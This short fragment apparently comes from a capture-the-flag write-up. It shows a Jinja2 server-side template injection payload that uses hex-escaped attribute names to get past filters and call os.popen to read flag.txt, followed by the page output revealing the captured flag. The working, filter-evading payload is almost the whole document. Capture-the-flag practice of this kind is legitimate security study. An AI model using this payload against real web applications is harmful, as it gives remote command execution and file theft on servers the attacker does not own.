 {{lipsum|attr("\x5f\x5fglobals\x5f\x5f")|attr("get")("os")|attr("popen")("cat flag\x2etxt")|attr("read")()}}
Admin search
Hello, redpanda-master. You searched for the username NBCTF{Fr0m_Adm1n_0n_W3bSite_T0_Us3r_0n_S3rver_SSTIs_are_FUN!}
, here is your results :